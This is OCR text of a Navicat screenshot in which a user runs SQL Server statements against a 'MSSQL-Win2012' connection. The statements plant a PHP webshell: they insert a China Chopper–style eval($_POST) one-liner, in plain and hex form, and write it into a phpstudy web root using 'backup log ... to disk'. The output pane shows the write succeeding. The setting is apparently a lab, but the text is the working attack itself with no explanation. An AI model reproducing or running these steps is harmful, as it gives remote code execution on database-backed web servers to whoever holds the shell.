 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
dbo
表
视图
函数
查询
guest
ReportServer
ReportServerTempDB
st
st1
dbo
表
视图
函数
查询
guest
搜索
对象 * create @ (MSSQL-Win2012) - 查询 cmd @st1.dbo (MSSQL-Win2012) - 表
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 运行已选择的 停止 解释已选择的
878
879
880
881 -- create database st;
882 -- use st;
883 -- create table cmd (a varchar(200));
884 -- backup database st to disk='c:\temp\st.bak' with init;
885 -- insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>');
886 --
887 -- backup log st to disk ='E:\phpstudy_pro\WWW\st.php';
888 --
889
890
891 create database st1;
892 use st1;
893 create table cmd (a image);
894 backup database st1 to disk='c:\temp\st1.bak' with init;
895 insert into cmd values('0x3c3f70687020406576616c28245f504f53545b272b2722272b2763616964616f272b2722272b275d293b203f3e');
896 --drop table cmd;
897
898 backup log st1 to disk ='E:\phpstudy_pro\WWW\st1.php';
消息 摘要
已处理的查询: 1 开始时间: 2024-07-29 14:23:03
成功: 1 结束时间: 2024-07-29 14:23:03
错误: 0 运行时间: 0.049s
仅显示错误
查询 消息 查询时间 获取时间
backup log st1 to disk ='E:\phpstudy_pro\WWW\st1.php'; OK 0.016s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索
Ln 898, Col 1 运行时间: 0.049s